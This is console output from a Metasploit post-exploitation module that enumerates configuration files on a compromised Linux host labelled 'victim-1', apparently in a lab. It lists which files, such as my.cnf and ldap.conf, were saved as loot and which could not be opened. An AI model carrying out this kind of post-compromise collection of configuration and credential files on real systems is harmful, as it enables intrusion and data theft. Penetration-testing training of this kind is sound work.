 msf5 post(linux/gather/enum_configs) > run
[*] Running module against 192.19.208.3 [victim-1]
[*] Info:
[*] Ubuntu 14.04.6 LTS
[*] Linux victim-1 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
[-] Failed to open file: /etc/apache2/apache2.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/apache2/ports.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[+] my.cnf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_782284.txt
[-] Failed to open file: /etc/ufw/ufw.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_739827.txt
[+] sepermit.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_395787.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_058502.txt
[+] access.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_204697.txt
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1
[+] rpc stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_014237.txt
[-] Failed to open file: /etc/psad/psad.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/debian.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/chkrootkit.conf: core_channel_open: Operation failed: 1
[+] logrotate.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_019455.txt
[-] Failed to open file: /etc/rkhunter.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/samba/smb.conf: core_channel_open: Operation failed: 1
[+] ldap.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_308167.txt
[-] Failed to open file: /etc/openldap/openldap.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/cups.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/opt/lampp/etc/httpd.conf: core_channel_open: Operation failed: 1
[+] sysctl.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_976771.txt
[-] Failed to open file: /etc/proxychains.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/snmp.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mail/sendmail.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snmp/snmp.conf: core_channel_open: Operation failed: 1
[*] Post module execution completed